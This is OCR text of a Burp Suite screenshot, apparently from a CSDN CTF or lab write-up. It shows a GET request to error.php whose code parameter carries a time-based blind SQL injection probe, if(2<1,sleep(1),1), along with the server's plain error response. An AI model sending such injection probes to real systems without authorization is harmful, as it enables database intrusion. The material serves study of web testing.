 Send Cancel < > Target: http://121.43.141.153:60056 ?
Request
Pretty Raw \n Actions
1 GET /error.php?code=if(2<1,sleep(1),1) HTTP/1.1
2 Host: 121.43.141.153:60056
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101
Firefox/96.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
? Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 29 Jan 2022 19:29:41 GMT
3 Server: Apache/2.4.51 (Debian)
4 X-Powered-By: PHP/7.4.27
5 Vary: Accept-Encoding
6 Content-Length: 256
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10
11 <html>
12 <head>
13 <meta char="utf-8">
14 <link rel="stylesheet" href="static/error.css">
15 <link href="https://fonts.googleapis.com/css?family=IBM+Plex+Mono:400|Oswald:600" rel=
16 </head>
17 <body>
18 <div id="error">
Error
</div>
19 </body>
20 </html>
21
? Search... 0 matches
473 bytes | 39 millis
INSPECTOR
CSDN